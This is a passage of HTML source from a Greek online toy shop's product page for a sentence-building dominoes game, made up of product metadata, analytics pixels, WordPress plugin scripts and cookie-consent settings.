Dominoes","@id":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/#product","name":"\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes","url":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/","description":"\u0395\u03bd\u03af\u03c3\u03c7\u03c5\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03b5\u03ba\u03bc\u03ac\u03b8\u03b7\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u03b3\u03c1\u03b1\u03bc\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae\u03c2 \u03c4\u03b7\u03c2 \u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ae\u03c2 \u03b3\u03bb\u03ce\u03c3\u03c3\u03b1\u03c2 \u03bc\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03b4\u03b9\u03b1\u03c3\u03ba\u03b5\u03b4\u03b1\u03c3\u03c4\u03b9\u03ba\u03cc \u03c0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03ce \u03a0\u03c1\u03bf\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b5 Dominoes!","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2017\/07\/2943a.jpg","sku":"902943","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.04","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}],"brand":{"@type":"Brand","name":"Learning Resources"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%228059%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=6-7+years&cd%5Bcontent_name%5D=%CE%94%CE%B7%CE%BC%CE%B9%CE%BF%CF%85%CF%81%CE%B3%CF%8E+%CE%A0%CF%81%CE%BF%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82+%CE%BC%CE%B5+Dominoes&cd%5Bcategory_name%5D=%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1&cd%5Bvalue%5D=36.01&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%228059%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=36.01&cd%5Bpage_title%5D=%CE%94%CE%B7%CE%BC%CE%B9%CE%BF%CF%85%CF%81%CE%B3%CF%8E+%CE%A0%CF%81%CE%BF%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82+%CE%BC%CE%B5+Dominoes&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8059&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258e-%25cf%2580%25cf%2581%25ce%25bf%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25bc%25ce%25b5-dominoes%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%94%CE%B7%CE%BC%CE%B9%CE%BF%CF%85%CF%81%CE%B3%CF%8E+%CE%A0%CF%81%CE%BF%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82+%CE%BC%CE%B5+Dominoes&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8059&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25ce%25b4%25ce%25b7%25ce%25bc%25ce%25b9%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25cf%258e-%25cf%2580%25cf%2581%25ce%25bf%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25ce%25bc%25ce%25b5-dominoes%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/sentence-building-dominoes\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"19e53ad19c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":36.01,"items":[{"item_id":8059,"item_name":"Δημιουργώ Προτάσεις με Dominoes","sku":"902943","price":36.01,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Παιχνίδια","id":8059}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 